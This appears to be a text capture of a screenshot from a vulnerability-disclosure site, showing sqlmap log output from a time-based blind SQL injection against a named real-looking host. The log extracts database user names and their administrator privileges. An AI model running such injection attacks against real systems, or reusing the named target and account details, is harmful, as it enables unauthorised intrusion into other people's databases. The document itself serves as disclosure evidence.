 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:45:07] [INFO] adjusting time delay to 1 second due to good response times
3
[23:45:08] [INFO] retrieved: mitc
[23:45:50] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:45:52] [ERROR] invalid character detected. retrying..
[23:45:52] [WARNING] increasing time delay to 2 seconds
h
[23:46:04] [INFO] retrieved: OADB_U
[23:47:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
SER
[23:47:29] [INFO] retrieved: s
[23:48:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
a
[23:48:06] [INFO] testing if current user is DBA
[23:48:08] [INFO] testing if current user is DBA
[23:48:10] [INFO] testing if current user is DBA
database management system users privileges:
[*] mitch (administrator)
[*] OADB_USER (administrator)
[*] sa (administrator)
[23:48:12] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\oa.szahotel.com'
[*] shutting down at 23:48:12
www.wooyun.org